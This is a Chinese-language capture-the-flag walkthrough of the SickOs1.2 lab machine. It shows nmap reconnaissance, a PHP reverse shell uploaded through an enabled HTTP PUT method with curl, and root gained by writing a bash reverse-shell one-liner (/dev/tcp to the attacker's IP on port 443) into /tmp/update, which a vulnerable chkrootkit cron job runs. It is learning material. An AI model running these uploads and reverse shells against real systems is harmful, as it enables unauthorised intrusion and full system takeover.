SickOs1.2
信息收集
# Nmap 7.94 scan initiated Wed Nov 22 22:16:22 2023 as: nmap -sn -oN live.nmap 192.168.182.0/24
Nmap scan report for 192.168.182.1 (192.168.182.1)
Host is up (0.00028s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.182.2 (192.168.182.2)
Host is up (0.00017s latency).
MAC Address: 00:50:56:FE:B1:6F (VMware)
Nmap scan report for 192.168.182.143 (192.168.182.143)
Host is up (0.00021s latency).
MAC Address: 00:0C:29:88:7E:62 (VMware)
Nmap scan report for 192.168.182.254 (192.168.182.254)
Host is up (0.00061s latency).
MAC Address: 00:50:56:FB:5B:30 (VMware)
Nmap scan report for 192.168.182.130 (192.168.182.130)
Host is up.
# Nmap done at Wed Nov 22 22:16:24 2023 -- 256 IP addresses (5 hosts up) scanned in 1.97 seconds# Nmap 7.94 scan initiated Wed Nov 22 22:16:53 2023 as: nmap -sT --min-rate 10000 -p- -oN port.nmap 192.168.182.143
Nmap scan report for 192.168.182.143 (192.168.182.143)
Host is up (0.0046s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:88:7E:62 (VMware)
# Nmap done at Wed Nov 22 22:17:07 2023 -- 1 IP address (1 host up) scanned in 13.68 seconds# Nmap 7.94 scan initiated Wed Nov 22 22:17:27 2023 as: nmap -sT -sC -sV -O -p22,80 -oN details.nmap 192.168.182.143
Nmap scan report for 192.168.182.143 (192.168.182.143)
Host is up (0.00081s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 66:8c:c0:f2:85:7c:6c:c0:f6:ab:7d:48:04:81:c2:d4 (DSA)
| 2048 ba:86:f5:ee:cc:83:df:a6:3f:fd:c1:34:bb:7e:62:ab (RSA)
|_ 256 a1:6c:fa:18:da:57:1d:33:2c:52:e4:ec:97:e2:9e:af (ECDSA)
80/tcp open http lighttpd 1.4.28
|_http-server-header: lighttpd/1.4.28
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:88:7E:62 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|WAP|phone
Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (93%), Google Android 5.X|6.X (85%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:3.18 cpe:/o:linux:linux_kernel:4.1 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:google:android:5 cpe:/o:google:android:6 cpe:/o:linux:linux_kernel:3.4
Aggressive OS guesses: Linux 3.10 - 4.11 (93%), Linux 3.2 - 4.9 (93%), Linux 3.16 - 4.6 (92%), Linux 4.4 (92%), Linux 3.13 (90%), Linux 3.18 (89%), Linux 4.2 (89%), Linux 3.16 (87%), OpenWrt Chaos Calmer 15.05 (Linux 3.18) or Designated Driver (Linux 4.1 or 4.4) (87%), Linux 4.10 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 22 22:17:42 2023 -- 1 IP address (1 host up) scanned in 15.83 seconds
# Nmap 7.94 scan initiated Wed Nov 22 22:19:30 2023 as: nmap -sT --script=vuln -p22,80 -oN vuln.nmap 192.168.182.143
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.182.143 (192.168.182.143)
Host is up (0.00076s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_ /test/: Test page
MAC Address: 00:0C:29:88:7E:62 (VMware)
# Nmap done at Wed Nov 22 22:21:16 2023 -- 1 IP address (1 host up) scanned in 105.75 seconds整个信息收集做下来,没有什么发现,有一个test的路径!
下面做了目录的爆破
但是还是只有index.php 和 test整个靶机就只开放了22端口和80端口。
渗透测试
尝试访问一下80端口上的服务!

什么都没有,源码也看了,看下test目录:(PS:翻译了这个图片上面的英文~)

test目录下面什么都没有~ 到这里说实话我并不知道我应该怎么去测试了~看了大佬们wp,更改请求方式!

利用OPTIONS方法,来查看请求/响应支持的方法!可以看到存在PUT方法!因此我们可以尝试PUT方法来上传文件到test目录下面!
直接使用curl命令来上传!
curl -X PUT -T shell.php http://192.168.182.144/test/确实发现上传成功!

直接上传反弹shell的php马子上去!

MSF起监听器,发现,反弹shell确实执行了,但是我们并没有接收到会话!可能是存在防火墙的原因?
换一个能出网的常用端口作为监听的端口试试(换成了443端口,同时换了马)
成功的接收到了shell:

提权
查看etc/passwd文件,看存在哪些用户信息:

存在john用户!起一个hydra进行爆破下:

没成功~ 查看定时任务:

没见过的提权方式~

由于前面提示我们病毒,查看定时任务的时候,发现了一个chkrootkit工具!

并且这个工具是可以以root权限执行的!该工具存在本地提权漏洞~
首先了解下什么是rootkit!rootkit是一种内核型蠕虫病毒~ 而chkrootkit是一个在本地检查rootkit迹象的工具,chkrootkit有crontab,会定期的以root身份执行/tmp/update文件~如果攻击者知道管理员是定期的运行chkrootkit(通过查看/etc/cron.daily得知),并且对/tmp有写访问权限的话,就可以利用该漏洞获取root权限。

因此就在tmp/update目录下面写反弹shell的木马!
printf "#!/bin/bash\nbash -i >& /dev/tcp/192.168.182.130/443 0>&1\n" >/tmp/update然后给这个文件777的权限,监听443端口即可
总结
整个靶标打下来的体验就是,学到了太多了!之前在公司实习的时候,都会测试是不是存在不合适的请求方法~比如说是PUT 但是一直没有深入的利用过,因此也不知道他的危害性这么大!
第二点就是提权,我尝试了相关的内核漏洞提权,我没有成功~没想到还是在定时任务上出现的提权方式,又学到了一种提权的方法~
